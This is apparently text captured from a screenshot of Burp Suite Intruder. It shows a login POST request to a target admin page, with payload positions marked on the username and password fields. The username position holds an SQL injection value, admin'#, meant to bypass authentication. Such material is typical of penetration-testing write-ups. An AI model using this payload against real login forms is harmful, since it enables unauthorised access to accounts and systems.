 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /targetappadmin/login.php HTTP/1.1
2 Host: www.target.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: https://www.target.com
10 Connection: close
11 Referer: https://www.target.com/targetappadmin/login.php
12 Cookie: OCSESSID=2b8da280c99030113730562803; language=en-gb; currency=INR; _ga=GA1.2.837459337.1625667405; _gid=GA1.2.1971034587.1625667405; _fbp=fb.1.1625667406766.1230982823; PHPSESSID=8k0et7cihbtbventvc27hjdh24
13 Upgrade-Insecure-Requests: 1
14
15 uname=§admin%27%23§&pass=§dfdsfsf§&captchaResult=13&firstNumber=9&secondNumber=4
Add §
Clear §
Auto §
Refresh